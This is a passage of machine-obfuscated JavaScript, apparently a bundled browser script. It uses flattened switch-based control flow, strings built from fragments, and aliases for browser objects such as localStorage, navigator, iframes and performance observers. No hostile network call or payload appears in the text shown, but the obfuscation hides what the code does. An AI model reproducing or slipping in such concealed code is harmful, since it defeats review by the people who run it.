9:n55[2]="und";n55[5]=n55[2];n55[5]+=n55[9];n55[5]+=n55[1];D1W=14;break;case 14:D1W=l9W[0][5] === V9j[829]?13:12;break;case 13:return function(){var q0S=2;for(;q0S !== 14;){switch(q0S){case 9:return l9W[3][l9W[0][2]].apply(l9W[2],arguments);break;case 2:var B5F=[arguments];B5F[8]=1;B5F[8]=null;q0S=4;break;case 3:q0S=l9W[0][3] === V9j[829]?9:8;break;case 4:q0S=arguments.length > V9j[829]?3:6;break;case 8:B5F[1]=arguments[V9j[829]] === B5F[8] || arguments[V9j[829]] === undefined?l9W[2]:arguments[V9j[829]];q0S=7;break;case 7:return B5F[1][l9W[0][2]].apply(B5F[1],Array.prototype.slice.call(arguments,V9j[258]));break;case 6:return l9W[3][l9W[0][2]];break;}}};break;case 12:D1W=typeof l9W[3][l9W[0][2]] == n55[5]?11:10;break;case 11:return undefined;break;case 10:return l9W[3][l9W[0][2]];break;}}};l9W[9].enumerable=l9W[6];try{var S$I=2;for(;S$I !== 3;){switch(S$I){case 2:l9W[8]=l9W[1];l9W[8]+=l9W[7];l9W[8]+=l9W[4];l9W[0][0].Object[l9W[8]](l9W[5],l9W[0][4],l9W[9]);S$I=3;break;}}}catch(B6s){}h6Z=11;break;}}}catch(Q9m){}f5o=13;break;}}}var k_h=2;for(;k_h !== 682;){switch(k_h){case 661:a7L(f$e,V9j[865],V9j[829],V9j[372]);k_h=660;break;case 457:V9j[969]+=V9j[390];V9j[969]+=V9j[117];V9j[878]=V9j[668];V9j[878]+=V9j[628];k_h=453;break;case 6:V9j[6]="";V9j[6]="ymbo";V9j[4]="";V9j[4]="v6y";V9j[8]="";V9j[8]="ng";k_h=20;break;case 50:V9j[34]="";V9j[34]="Bu";V9j[47]="ON";V9j[65]="";k_h=46;break;case 35:V9j[99]="J5";V9j[84]="";V9j[78]="tri";V9j[84]="i";k_h=31;break;case 24:V9j[12]="parse";V9j[21]="";V9j[21]="joI";V9j[99]="";k_h=35;break;case 335:V9j[166]+=V9j[441];V9j[166]+=V9j[268];V9j[979]=V9j[137];V9j[979]+=V9j[123];k_h=331;break;case 150:V9j[14]="";V9j[14]="";V9j[92]="wi";V9j[75]="Storage";V9j[74]="K7";V9j[96]="p2";k_h=144;break;case 3:V9j[2]="Er";V9j[3]="";V9j[3]="o$";V9j[6]="";k_h=6;break;case 222:V9j[576]="";V9j[576]="s";V9j[231]="";V9j[446]="ap";k_h=218;break;case 199:V9j[668]="n0D";V9j[117]="";V9j[117]="meElement";V9j[390]="";k_h=195;break;case 350:V9j[924]="";V9j[924]="k";V9j[441]="8";V9j[405]="";k_h=346;break;case 372:V9j[308]+=V9j[735];V9j[702]=V9j[180];V9j[702]+=V9j[252];V9j[702]+=V9j[603];V9j[392]=V9j[499];V9j[392]+=V9j[252];k_h=366;break;case 290:V9j[598]="EG";V9j[529]="3G";V9j[266]="arInter";V9j[639]="";k_h=286;break;case 68:V9j[53]="Dg_b";V9j[27]="c";V9j[52]="P1";V9j[64]="";k_h=89;break;case 181:V9j[500]="ent";V9j[732]="";V9j[732]="Eleme";V9j[209]="";k_h=177;break;case 420:V9j[927]=V9j[593];V9j[927]+=V9j[128];V9j[927]+=V9j[434];V9j[775]=V9j[434];k_h=416;break;case 210:V9j[593]="C";V9j[535]="kM";V9j[935]="clearTim";V9j[203]="de";k_h=249;break;case 207:V9j[541]="lement";V9j[618]="";V9j[618]="";V9j[618]="E";k_h=203;break;case 527:V9j[967]+=V9j[45];V9j[967]+=V9j[94];V9j[993]=V9j[67];V9j[993]+=V9j[58];k_h=523;break;case 177:V9j[209]="8n9i";V9j[341]="doc";V9j[249]="";V9j[249]="Q";V9j[724]="Hzc";k_h=172;break;case 104:V9j[38]="c1";V9j[86]="loca";V9j[97]="";V9j[97]="";k_h=100;break;case 59:V9j[44]="";V9j[44]="0q";V9j[95]="";V9j[54]="V2";k_h=55;break;case 441:V9j[968]+=V9j[209];V9j[439]=V9j[732];V9j[439]+=V9j[289];V9j[439]+=V9j[760];k_h=437;break;case 309:V9j[252]="0";V9j[510]="V";V9j[603]="";V9j[603]="x";V9j[123]="";V9j[123]="6";k_h=303;break;case 362:V9j[701]=V9j[721];V9j[701]+=V9j[633];V9j[701]+=V9j[633];V9j[608]=V9j[511];V9j[608]+=V9j[639];V9j[608]+=V9j[639];k_h=356;break;case 551:V9j[835]=V9j[89];V9j[835]+=V9j[64];V9j[835]+=V9j[90];V9j[602]=V9j[61];V9j[602]+=V9j[499];V9j[602]+=V9j[59];k_h=545;break;case 128:V9j[72]="nd";V9j[19]="";V9j[19]="Y";V9j[28]="";k_h=124;break;case 482:V9j[459]+=V9j[82];V9j[459]+=V9j[48];V9j[155]=V9j[222];V9j[155]+=V9j[499];V9j[155]+=V9j[16];V9j[164]=V9j[93];k_h=476;break;case 63:V9j[49]="Uint16Arr";V9j[41]="";V9j[87]="Nu";V9j[41]="aw";k_h=59;break;case 699:a7L(f$e,V9j[339],V9j[829],V9j[991]);k_h=698;break;case 662:a7L(f$e,V9j[105],V9j[829],V9j[543]);k_h=661;break;case 651:a7L(f$e,V9j[827],V9j[829],V9j[870]);k_h=650;break;case 72:V9j[10]="Boo";V9j[90]="nt";V9j[50]="In";V9j[22]="ro";k_h=68;break;case 185:V9j[992]="";V9j[992]="vigator";V9j[336]="";V9j[336]="XZik";k_h=181;break;case 327:V9j[354]=V9j[450];V9j[354]+=V9j[163];V9j[354]+=V9j[531];V9j[138]=V9j[628];k_h=376;break;case 566:V9j[323]+=V9j[603];V9j[323]+=V9j[21];V9j[226]=V9j[12];V9j[226]+=V9j[50];k_h=562;break;case 664:a7L(f$e,V9j[665],V9j[829],V9j[261]);k_h=663;break;case 387:V9j[991]=V9j[525];V9j[991]+=V9j[807];V9j[991]+=V9j[475];V9j[339]=V9j[941];k_h=383;break;case 412:V9j[662]+=V9j[760];V9j[135]=V9j[926];V9j[135]+=V9j[535];V9j[135]+=V9j[446];k_h=408;break;case 585:V9j[544]=V9j[137];V9j[544]+=V9j[639];V9j[544]+=V9j[53];V9j[277]=V9j[46];k_h=581;break;case 641:a7L(f$e,V9j[147],V9j[829],V9j[610]);k_h=640;break;case 640:a7L(f$e,V9j[164],V9j[829],V9j[155]);k_h=639;break;case 109:V9j[67]="";V9j[67]="l";V9j[88]="7u";V9j[62]="lJX";k_h=105;break;case 400:V9j[955]+=V9j[716];V9j[817]=V9j[510];V9j[817]+=V9j[595];V9j[817]+=V9j[460];V9j[783]=V9j[532];k_h=395;break;case 476:V9j[164]+=V9j[760];V9j[164]+=V9j[85];V9j[610]=V9j[30];V9j[610]+=V9j[363];k_h=472;break;case 702:a7L(f$e,V9j[844],V9j[829],V9j[487]);k_h=701;break;case 581:V9j[277]+=V9j[721];V9j[277]+=V9j[532];V9j[555]=V9j[33];V9j[555]+=V9j[56];V9j[555]+=V9j[48];V9j[945]=V9j[15];V9j[945]+=V9j[390];k_h=574;break;case 238:V9j[670]="";V9j[436]="m2W$";V9j[670]="_N";V9j[868]="";k_h=234;break;case 652:a7L(f$e,V9j[805],V9j[829],V9j[507]);k_h=651;break;case 214:V9j[818]="";V9j[818]="eou";V9j[646]="1l";V9j[935]="";k_h=210;break;case 647:a7L(f$e,V9j[397],V9j[829],V9j[806]);k_h=646;break;case 315:V9j[450]="";V9j[450]="r";V9j[628]="D";V9j[633]="_";V9j[163]="5";V9j[510]="";k_h=309;break;case 684:a7L(n4d,"random",V9j[829],V9j[166],V9j[829]);k_h=683;break;case 635:a7L(f$e,V9j[374],V9j[829],V9j[140]);k_h=634;break;case 534:V9j[507]+=V9j[41];V9j[805]=V9j[49];V9j[805]+=V9j[721];V9j[805]+=V9j[63];k_h=530;break;case 278:V9j[434]="";V9j[721]="a";V9j[295]="E7B";V9j[434]="e";k_h=323;break;case 530:V9j[322]=V9j[65];V9j[322]+=V9j[88];V9j[322]+=V9j[77];V9j[288]=V9j[34];k_h=593;break;case 424:V9j[487]+=V9j[137];V9j[844]=V9j[231];V9j[844]+=V9j[737];V9j[844]+=V9j[761];k_h=420;break;case 504:V9j[315]=V9j[30];V9j[315]+=V9j[387];V9j[315]+=V9j[68];V9j[806]=V9j[74];k_h=500;break;case 606:V9j[712]=V9j[3];V9j[712]+=V9j[20];V9j[712]+=V9j[510];V9j[413]=V9j[2];V9j[413]+=V9j[450];V9j[413]+=V9j[32];V9j[261]=V9j[531];k_h=599;break;case 486:V9j[803]=V9j[80];V9j[803]+=V9j[81];V9j[803]+=V9j[724];V9j[459]=V9j[46];k_h=482;break;case 164:V9j[48]="";V9j[48]="h";V9j[82]="";V9j[82]="at";k_h=160;break;case 700:a7L(f$e,V9j[882],V9j[829],V9j[225]);k_h=699;break;case 429:V9j[530]=V9j[935];V9j[530]+=V9j[818];V9j[530]+=V9j[760];V9j[487]=V9j[920];V9j[487]+=V9j[531];k_h=424;break;case 649:a7L(f$e,V9j[835],V9j[829],V9j[528]);k_h=648;break;case 265:V9j[649]="ceObserver";V9j[280]="ce";V9j[873]="";V9j[564]="eURICo";V9j[873]="erforman";V9j[460]="";V9j[941]="XPathR";k_h=258;break;case 637:a7L(f$e,V9j[533],V9j[829],V9j[813]);k_h=636;break;case 2:var V9j=[arguments];V9j[9]="";V9j[9]="Ob";V9j[2]="";k_h=3;break;case 650:a7L(f$e,V9j[653],V9j[829],V9j[602]);k_h=649;break;case 639:a7L(f$e,V9j[459],V9j[829],V9j[803]);k_h=638;break;case 395:V9j[783]+=V9j[873];V9j[783]+=V9j[280];V9j[607]=V9j[186];V9j[607]+=V9j[686];k_h=391;break;case 43:V9j[39]="";V9j[39]="ean";V9j[31]="";V9j[31]="X";V9j[91]="";k_h=38;break;case 15:V9j[5]="wvM";V9j[79]="";V9j[79]="8P";V9j[12]="";k_h=24;break;case 610:V9j[543]+=V9j[51];V9j[105]=V9j[268];V9j[105]+=V9j[6];V9j[105]+=V9j[67];k_h=606;break;case 81:V9j[83]="w4";V9j[76]="0Z$";V9j[32]="or";V9j[86]="";k_h=104;break;case 249:V9j[110]="";V9j[110]="";V9j[761]="pe";V9j[998]="HTML";k_h=245;break;case 282:V9j[707]="L6";V9j[321]="";V9j[321]="4";V9j[511]="v";k_h=278;break;case 46:V9j[65]="P4";V9j[63]="";V9j[63]="y";V9j[49]="";k_h=63;break;case 269:V9j[186]="";V9j[299]="P";V9j[186]="T_";V9j[621]="A5y";k_h=265;break;case 137:V9j[69]="KHv";V9j[85]="Encoder";V9j[51]="b";V9j[93]="";k_h=168;break;case 690:a7L(V0p,"splice",V9j[258],V9j[702],V9j[829]);k_h=689;break;case 226:V9j[926]="";V9j[926]="Wea";V9j[987]="";V9j[987]="cape";k_h=222;break;case 695:a7L(f$e,V9j[211],V9j[829],V9j[660]);k_h=694;break;case 691:a7L(N02,"apply",V9j[258],V9j[392],V9j[829]);k_h=690;break;case 697:a7L(f$e,V9j[783],V9j[829],V9j[817]);k_h=696;break;case 657:a7L(f$e,V9j[934],V9j[829],V9j[334]);k_h=656;break;case 593:V9j[288]+=V9j[98];V9j[288]+=V9j[24];V9j[809]=V9j[91];V9j[809]+=V9j[603];k_h=589;break;case 273:V9j[940]="Performa";V9j[686]="";V9j[686]="7";V9j[128]="5qZi";k_h=269;break;case 254:V9j[716]="ms";V9j[504]="";V9j[520]="GZt";V9j[807]="o";V9j[289]="n";V9j[504]="LSearchPara";V9j[902]="";k_h=294;break;case 570:V9j[934]=V9j[856];V9j[934]+=V9j[268];V9j[934]+=V9j[47];V9j[323]=V9j[99];k_h=566;break;case 472:V9j[610]+=V9j[14];V9j[147]=V9j[51];V9j[147]+=V9j[18];V9j[147]+=V9j[721];k_h=468;break;case 294:V9j[902]="val";V9j[250]="cle";V9j[525]="Z$";V9j[529]="";k_h=290;break;case 636:a7L(f$e,V9j[439],V9j[829],V9j[968]);k_h=635;break;case 303:V9j[137]="Z";V9j[268]="";V9j[268]="S";V9j[924]="";k_h=350;break;case 132:V9j[66]="";V9j[66]="";V9j[37]="HQY";V9j[66]="T";k_h=128;break;case 653:a7L(f$e,V9j[288],V9j[829],V9j[322]);k_h=652;break;case 379:V9j[225]+=V9j[621];V9j[882]=V9j[717];V9j[882]+=V9j[564];V9j[882]+=V9j[572];V9j[704]=V9j[110];V9j[704]+=V9j[512];V9j[704]+=V9j[810];k_h=429;break;case 144:V9j[14]="tkG";V9j[30]="";V9j[60]="4I";V9j[13]="Uint";V9j[30]="U";V9j[29]="BBZ";V9j[85]="";k_h=137;break;case 105:V9j[58]="8Myl";V9j[94]="";V9j[57]="n1S";V9j[94]="er";k_h=132;break;case 659:a7L(f$e,V9j[988],V9j[829],V9j[516]);k_h=658;break;case 453:V9j[878]+=V9j[748];V9j[141]=V9j[998];V9j[141]+=V9j[618];V9j[141]+=V9j[541];k_h=449;break;case 55:V9j[95]="";V9j[95]="Da";V9j[55]="";V9j[55]="";V9j[55]="sole";V9j[90]="";k_h=72;break;case 319:V9j[735]="";V9j[735]="3";V9j[531]="";V9j[531]="K";k_h=315;break;case 203:V9j[748]="";V9j[748]="7g";V9j[668]="";V9j[697]="um";k_h=199;break;case 463:V9j[517]+=V9j[807];V9j[517]+=V9j[203];V9j[973]=V9j[773];V9j[973]+=V9j[306];V9j[973]+=V9j[686];V9j[969]=V9j[228];k_h=457;break;case 618:V9j[372]=V9j[4];V9j[372]+=V9j[19];V9j[372]+=V9j[924];V9j[865]=V9j[40];k_h=614;break;case 156:V9j[81]="3E";V9j[80]="";V9j[80]="A";V9j[11]="";k_h=189;break;case 686:a7L(f99,"fromCharCode",V9j[829],V9j[559],V9j[829]);k_h=685;break;case 701:a7L(f$e,V9j[530],V9j[829],V9j[704]);k_h=700;break;case 500:V9j[806]+=V9j[23];V9j[806]+=V9j[69];V9j[397]=V9j[387];V9j[397]+=V9j[434];k_h=496;break;case 696:a7L(f$e,V9j[955],V9j[829],V9j[560]);k_h=695;break;case 496:V9j[397]+=V9j[97];V9j[213]=V9j[71];V9j[213]+=V9j[48];V9j[213]+=V9j[57];k_h=557;break;case 245:V9j[512]="iH";V9j[773]="z2";V9j[110]="o4";V9j[572]="";V9j[572]="mponent";V9j[717]="";V9j[717]="encod";k_h=238;break;case 340:V9j[829]=0;V9j[919]=V9j[896];V9j[919]+=V9j[405];V9j[919]+=V9j[441];V9j[166]=V9j[924];k_h=335;break;case 124:V9j[36]="bvW1";V9j[45]="extDecod";V9j[71]="x4";V9j[28]="";V9j[28]="B0y";V9j[18]="";V9j[18]="to";k_h=150;break;case 683:a7L(f$e,"decodeURI",V9j[829],V9j[919],V9j[829]);k_h=682;break;case 630:a7L(f$e,V9j[775],V9j[829],V9j[927]);k_h=702;break;case 286:V9j[639]="1";V9j[856]="J";V9j[539]="j9";V9j[671]="UR";k_h=282;break;case 234:V9j[760]="t";V9j[868]="esul";V9j[475]="";V9j[810]="zL";V9j[475]="$8m";V9j[940]="";k_h=273;break;case 494:V9j[533]+=V9j[721];V9j[533]+=V9j[992];V9j[262]=V9j[387];V9j[262]+=V9j[11];k_h=490;break;case 96:V9j[68]="";V9j[68]="L";V9j[15]="Ar";V9j[73]="";k_h=92;break;case 100:V9j[20]="wX";V9j[97]="gExp";V9j[23]="";V9j[23]="z";k_h=96;break;case 538:V9j[827]+=V9j[760];V9j[827]+=V9j[434];V9j[507]=V9j[52];V9j[507]+=V9j[44];k_h=534;break;case 656:a7L(f$e,V9j[945],V9j[829],V9j[555]);k_h=655;break;case 562:V9j[226]+=V9j[760];V9j[516]=V9j[628];V9j[516]+=V9j[79];V9j[516]+=V9j[5];V9j[988]=V9j[87];V9j[988]+=V9j[7];V9j[988]+=V9j[450];k_h=624;break;case 89:V9j[70]="7e";V9j[43]="Q9EJ";V9j[64]="";V9j[64]="Eve";k_h=85;break;case 643:a7L(f$e,V9j[903],V9j[829],V9j[993]);k_h=642;break;case 624:V9j[795]=V9j[1];V9j[795]+=V9j[70];V9j[795]+=V9j[27];V9j[305]=V9j[268];V9j[305]+=V9j[78];V9j[305]+=V9j[8];k_h=618;break;case 189:V9j[490]="E7";V9j[363]="$L";V9j[11]="";V9j[11]="0vwp";k_h=185;break;case 614:V9j[865]+=V9j[22];V9j[865]+=V9j[450];V9j[543]=V9j[54];V9j[543]+=V9j[38];k_h=610;break;case 599:V9j[261]+=V9j[76];V9j[261]+=V9j[80];V9j[665]=V9j[9];V9j[665]+=V9j[499];V9j[665]+=V9j[26];k_h=665;break;case 445:V9j[374]+=V9j[434];V9j[374]+=V9j[760];V9j[968]=V9j[618];V9j[968]+=V9j[633];k_h=441;break;case 654:a7L(f$e,V9j[682],V9j[829],V9j[809]);k_h=653;break;case 408:V9j[908]=V9j[721];V9j[908]+=V9j[646];V9j[908]+=V9j[852];V9j[517]=V9j[376];k_h=463;break;case 258:V9j[460]="0p3";V9j[595]="";V9j[595]="8Z";V9j[716]="";k_h=254;break;case 230:V9j[376]="";V9j[376]="N";V9j[852]="";V9j[852]="qqW";k_h=226;break;case 490:V9j[262]+=V9j[252];V9j[871]=V9j[341];V9j[871]+=V9j[697];V9j[871]+=V9j[500];k_h=486;break;case 115:V9j[59]="sG";V9j[42]="";V9j[77]="pF";V9j[42]="V$";V9j[67]="";V9j[35]="on";k_h=109;break;case 655:a7L(f$e,V9j[277],V9j[829],V9j[544]);k_h=654;break;case 383:V9j[339]+=V9j[868];V9j[339]+=V9j[760];V9j[225]=V9j[299];V9j[225]+=V9j[670];k_h=379;break;case 687:a7L(f$e,"String",V9j[829],V9j[354],V9j[829]);k_h=686;break;case 644:a7L(f$e,V9j[625],V9j[829],V9j[190]);k_h=643;break;case 376:V9j[138]+=V9j[735];V9j[138]+=V9j[944];V9j[308]=V9j[532];V9j[308]+=V9j[405];k_h=372;break;case 658:a7L(f$e,V9j[226],V9j[829],V9j[323]);k_h=657;break;case 356:V9j[660]=V9j[295];V9j[660]+=V9j[856];V9j[660]+=V9j[529];V9j[211]=V9j[250];k_h=352;break;case 172:V9j[904]="";V9j[222]="B0";V9j[904]="1haJ";V9j[541]="";k_h=207;break;case 391:V9j[607]+=V9j[520];V9j[781]=V9j[940];V9j[781]+=V9j[289];V9j[781]+=V9j[649];k_h=387;break;case 92:V9j[73]="ow";V9j[61]="S7k";V9j[17]="";V9j[17]="0U3";V9j[25]="";V9j[25]="Array";k_h=115;break;case 685:a7L(f$e,"Math",V9j[829],V9j[979],V9j[829]);k_h=684;break;case 523:V9j[993]+=V9j[944];V9j[903]=V9j[82];V9j[903]+=V9j[807];V9j[903]+=V9j[51];k_h=519;break;case 468:V9j[938]=V9j[96];V9j[938]+=V9j[28];V9j[938]+=V9j[19];V9j[967]=V9j[66];k_h=527;break;case 218:V9j[231]="u";V9j[920]="";V9j[737]="nesca";V9j[920]="q3Io";k_h=214;break;case 646:a7L(f$e,V9j[315],V9j[829],V9j[274]);k_h=645;break;case 508:V9j[493]+=V9j[73];V9j[274]=V9j[231];V9j[274]+=V9j[60];V9j[274]+=V9j[62];k_h=504;break;case 634:a7L(f$e,V9j[141],V9j[829],V9j[878]);k_h=633;break;case 160:V9j[46]="";V9j[46]="M";V9j[81]="";V9j[81]="";k_h=156;break;case 665:var a7L=function(t_S,t0D,H9O,J7t,e0j){var G$x=2;for(;G$x !== 5;){switch(G$x){case 2:var H81=[arguments];x5n(V9j[0][0],H81[0][0],H81[0][1],H81[0][2],H81[0][3],H81[0][4]);G$x=5;break;}}};k_h=664;break;case 519:V9j[190]=V9j[42];V9j[190]+=V9j[29];V9j[190]+=V9j[268];V9j[625]=V9j[13];V9j[625]+=V9j[441];V9j[625]+=V9j[25];V9j[152]=V9j[490];k_h=512;break;case 642:a7L(f$e,V9j[967],V9j[829],V9j[938]);k_h=641;break;case 512:V9j[152]+=V9j[450];V9j[152]+=V9j[17];V9j[493]=V9j[92];V9j[493]+=V9j[72];k_h=508;break;case 323:V9j[944]="2";V9j[180]="I";V9j[499]="j";V9j[532]="p";k_h=319;break;case 437:V9j[813]=V9j[628];V9j[813]+=V9j[123];V9j[813]+=V9j[336];V9j[533]=V9j[289];k_h=494;break;case 648:a7L(f$e,V9j[888],V9j[829],V9j[213]);k_h=647;break;case 449:V9j[140]=V9j[387];V9j[140]+=V9j[904];V9j[140]+=V9j[249];V9j[374]=V9j[268];k_h=445;break;case 20:V9j[1]="";V9j[1]="c$";V9j[7]="";V9j[7]="mbe";V9j[5]="";k_h=15;break;case 631:a7L(f$e,V9j[135],V9j[829],V9j[662]);k_h=630;break;case 574:V9j[945]+=V9j[63];V9j[334]=V9j[43];V9j[334]+=V9j[84];V9j[334]+=V9j[639];k_h=570;break;case 557:V9j[888]=V9j[86];V9j[888]+=V9j[67];V9j[888]+=V9j[75];V9j[528]=V9j[83];V9j[528]+=V9j[531];V9j[528]+=V9j[37];k_h=551;break;case 645:a7L(f$e,V9j[493],V9j[829],V9j[152]);k_h=644;break;case 589:V9j[809]+=V9j[31];V9j[682]=V9j[10];V9j[682]+=V9j[67];V9j[682]+=V9j[39];k_h=585;break;case 168:V9j[93]="Tex";V9j[16]="";V9j[16]="CDg";V9j[48]="";k_h=164;break;case 352:V9j[211]+=V9j[266];V9j[211]+=V9j[902];V9j[560]=V9j[707];V9j[560]+=V9j[539];V9j[560]+=V9j[598];V9j[955]=V9j[671];V9j[955]+=V9j[504];k_h=400;break;case 85:V9j[89]="";V9j[89]="Custom";V9j[40]="TypeEr";V9j[83]="";k_h=81;break;case 346:V9j[405]="9";V9j[896]="";V9j[896]="B";V9j[258]=2;V9j[258]=1;V9j[829]=1;k_h=340;break;case 545:V9j[653]=V9j[27];V9j[653]+=V9j[35];V9j[653]+=V9j[55];V9j[870]=V9j[268];V9j[870]+=V9j[163];V9j[870]+=V9j[36];V9j[827]=V9j[95];k_h=538;break;case 38:V9j[91]="";V9j[91]="E9lf";V9j[26]="ect";V9j[24]="";V9j[24]="fer";V9j[98]="";V9j[98]="f";k_h=50;break;case 663:a7L(f$e,V9j[413],V9j[829],V9j[712]);k_h=662;break;case 416:V9j[775]+=V9j[576];V9j[775]+=V9j[987];V9j[662]=V9j[436];V9j[662]+=V9j[510];k_h=412;break;case 689:a7L(V0p,"sort",V9j[258],V9j[308],V9j[829]);k_h=688;break;case 195:V9j[390]="ra";V9j[387]="R";V9j[228]="";V9j[228]="HTMLIF";V9j[306]="";V9j[306]="65e";k_h=230;break;case 31:V9j[56]="";V9j[56]="N_9";V9j[33]="";V9j[33]="";V9j[33]="s3";k_h=43;break;case 692:a7L(V0p,"unshift",V9j[258],V9j[115],V9j[829]);k_h=691;break;case 331:V9j[979]+=V9j[603];V9j[559]=V9j[510];V9j[559]+=V9j[633];V9j[559]+=V9j[252];k_h=327;break;case 632:a7L(f$e,V9j[517],V9j[829],V9j[908]);k_h=631;break;case 633:a7L(f$e,V9j[969],V9j[829],V9j[973]);k_h=632;break;case 366:V9j[392]+=V9j[434];V9j[115]=V9j[628];V9j[115]+=V9j[321];V9j[115]+=V9j[944];k_h=362;break;case 638:a7L(f$e,V9j[871],V9j[829],V9j[262]);k_h=637;break;case 694:a7L(f99,"charCodeAt",V9j[258],V9j[608],V9j[829]);k_h=693;break;case 693:a7L(f99,"split",V9j[258],V9j[701],V9j[829]);k_h=692;break;case 688:a7L(V0p,"join",V9j[258],V9j[138],V9j[829]);k_h=687;break;case 698:a7L(f$e,V9j[781],V9j[829],V9j[607]);k_h=697;break;case 660:a7L(f$e,V9j[305],V9j[829],V9j[795]);k_h=659;break;}}function f$e(Y_V){var o3C=2;for(;o3C !== 5;){switch(o3C){case 2:var X7n=[arguments];return X7n[0][0];break;}}}function n4d(Q1V){var E3H=2;for(;E3H !== 5;){switch(E3H){case 2:var G3l=[arguments];return G3l[0][0].Math;break;}}}}return (()=>{var I8L=L9;var q3$=I8L.r8S(532);function M$(p2){var S6,R8;S6=f$[p2];if(void 0 !== S6)return S6[E6X];R8=f$[p2]=(function(){var c5g;c5g={};c5g[E6X]={};return c5g;})[h4P](this,arguments);return (w8[p2][U$Z](R8[E6X],R8,R8[E6X],M$),R8[E6X]);}var F8k=I8L.r8S(142);var Q_2=I8L.r8S(1054);var C8X=I8L.r8S(404);var l4l=I8L.r8S(1057);var Y5i=I8L.r8S(529);var O85=I8L.r8S(528);var E3i=I8L.r8S(324);var g8e=I8L.r8S(35);var l8X=I8L.j5T(958);var O6_=I8L.r8S(577);var c0D=I8L.j5T(605);var t0y=I8L.j5T(923);var J1B=I8L.r8S(4);var H92=I8L.r8S(411);var Q26=I8L.j5T(266);var e9G=I8L.j5T(981);var s2g=I8L.j5T(847);var E7u=I8L.j5T(956);var g$i=I8L.j5T(590);var m5q=I8L.j5T(520);var M$k=I8L.r8S(783);var t$5=I8L.r8S(695);var u5K=I8L.j5T(949);var I83=I8L.r8S(68);var N7E=I8L.j5T(651);var P84=I8L.r8S(542);var H0E=I8L.j5T(637);var b48=I8L.j5T(1095);var Y8r=I8L.j5T(1045);var L9y=I8L.j5T(435);var K_8=I8L.j5T(291);var a88=I8L.r8S(973);var Y3q=I8L.j5T(860);var S6m=I8L.j5T(934);var P1B=I8L.r8S(481);var M8k=I8L.r8S(775);var g$H=I8L.j5T(212);var d$b=I8L.j5T(921);var D6h=I8L.r8S(1074);var g0W=I8L.j5T(732);var r20=I8L.j5T(1038);var z$D=I8L.j5T(789);var O9S=I8L.j5T(199);var S7d=I8L.j5T(928);var c4P=I8L.r8S(164);var U2m=I8L.j5T(798);var s8r=I8L.j5T(182);var A1Q=I8L.j5T(487);var G9o=I8L.j5T(726);var h4P=I8L.r8S(392);var R6u=I8L.j5T(623);var y8y=I8L.r8S(187);var i2H=I8L.r8S(360);var W4Q=I8L.r8S(88);var R4F=I8L.r8S(442);var Q3p=I8L.j5T(188);var p$$=I8L.j5T(91);var k21=I8L.r8S(887);var W2$=I8L.r8S(1086);var n7D=I8L.j5T(669);var a9f=I8L.r8S(680);var v50=I8L.j5T(276);var Z6p=I8L.r8S(792);var I0J=I8L.j5T(902);var q4P=I8L.r8S(389);var t4S=I8L.j5T(606);var L0H=I8L.j5T(1101);var K8j=I8L.r8S(982);var Y8e=I8L.r8S(207);var G$L=I8L.r8S(919);var v2w=I8L.r8S(112);var a9g=I8L.j5T(377);var n9f=I8L.r8S(1009);var z7E=I8L.j5T(245);var I2F=I8L.j5T(597);var o_R=I8L.j5T(742);var E6X=I8L.r8S(858);var A3D=I8L.r8S(555);var N4t=I8L.j5T(54);var F0b=I8L.r8S(40);var g7e=I8L.j5T(1100);var U$Z=I8L.r8S(287);var G09=I8L.r8S(273);var u_0=I8L.j5T(137);var f3e=I8L.j5T(231);var z36=I8L.r8S(1014);var Q8O=I8L.j5T(16);var p79=I8L.r8S(493);var Z_n=I8L.j5T(256);var f44=I8L.j5T(841);var I6M=I8L.r8S(663);var R06=I8L.r8S(950);var q3E=I8L.r8S(1010);var W5v=I8L.r8S(511);var Y$r=I8L.r8S(28);var w8,f$;(w8=[(r1,i4,c1)=>{"use strict";var i1g=I8L.r8S(802);var K0v=I8L.r8S(933);var T$a=I8L.j5T(86);var F1,V1,X8,n_;(K0Z$A[P1B](i4,P84,(()=>{var g01;g01={};g01[q3E]=!0;return g01;})()),i4[z36]=void 0);V1=(F1=c1(1)) && F1[P84]?F1:(()=>{var U12;U12={};U12[z36]=F1;return U12;})();X8=class v3{constructor() {var k7g;k7g=[z36,T$a];this[T$a]={};for(var z8 in V1[k7g[0]])this[k7g[1]][z8]={};}[I8L.r8S(775)](g_) {this[T$a][g_]={};}[I8L.r8S(847)](o1) {var U3;if(!o1)throw new o$wXV(K0v);U3=this[T$a][o1];return 0 !== K0Z$A[c4P](U3)[A3D]?U3:null;}[I8L.j5T(532)](e$,A$,J7) {if(!e$ || !A$ || !J7)throw new o$wXV(K0v);this[T$a][e$][A$]=J7;}[I8L.r8S(44)](F8,G7) {if(!F8 || !G7)throw new o$wXV(K0v);delete this[T$a][F8][G7];}};n_=class f7{static [I8L.j5T(590)]() {return (this[i1g] || (this[i1g]=new X8()),this[i1g]);}};!(function(V3,M9,x2){((M9=(function(p$){var U_;U_=(function(t7,Q$){var C2,r0;if(A1Q != typeof t7 || !t7)return t7;C2=t7[V2c1b[I8L.j5T(909)]];if(void 0 !== C2){r0=C2[U$Z](t7,Q$ || z36);if(A1Q != typeof r0)return r0;throw new v6yYk(I8L.j5T(232));}return (v50 === Q$?c$7ec:D8PwvM)(t7);})(p$,v50);return I8L.j5T(631) == typeof U_?U_:U_ + I8L.j5T(734);})(M9)) in V3)?K0Z$A[P1B](V3,M9,(function(){var T6$;T6$={};T6$[q3E]=x2;T6$[N4t]=!0;T6$[u_0]=!0;T6$[g0W]=!0;return T6$;})[h4P](this,arguments)):V3[M9]=x2;})(n_,i1g,null);i4[z36]=n_;},(H3,d6)=>{"use strict";var E$;(K0Z$A[P1B](d6,P84,(()=>{var T88;T88={};T88[q3E]=!0;return T88;})()),d6[z36]=void 0);E$=K0Z$A[G$L]((()=>{var X0m=I8L.r8S(661);var L4Y=I8L.r8S(158);var v4I;v4I={};v4I[X0m]=X0m;v4I[U2m]=U2m;v4I[L4Y]=L4Y;return v4I;})());d6[z36]=E$;},(q8,V_,t$)=>{"use strict";function B9(B4){return B4 && B4[P84]?B4:(function(){var W1J;W1J={};W1J[z36]=B4;return W1J;})[h4P](this,arguments);}var Z1x=I8L.r8S(124);var V9q=I8L.r8S(968);var R4c=I8L.r8S(347);var D_m=I8L.r8S(533);var B5,W5,F7;(K0Z$A[P1B](V_,P84,(()=>{var B$j;B$j={};B$j[q3E]=!0;return B$j;})()),V_[z36]=void 0);(B5=B9(t$(11)),W5=B9(t$(0)));F7=class x0{constructor(A6,T3,Y4) {var 